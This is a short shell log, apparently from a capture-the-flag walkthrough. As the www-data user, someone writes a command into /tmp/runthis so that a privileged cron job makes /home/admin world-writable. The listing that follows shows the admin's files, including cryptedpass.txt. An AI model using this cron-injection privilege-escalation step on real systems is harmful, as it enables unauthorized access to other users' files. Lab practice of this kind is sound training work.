 (www-data:/home/eezeepz) $ echo "/home/admin/chmod 777 /home/admin" > /tmp/runthis
/home/admin/chmod
(www-data:/home/admin) $ cd /home/admin
(www-data:/home/admin) $ ls
cat
chmod
cronjob.py
cryptedpass.txt
cryptpass.py
df
echo
egrep
grep
ps
whoisyourgodnow.txt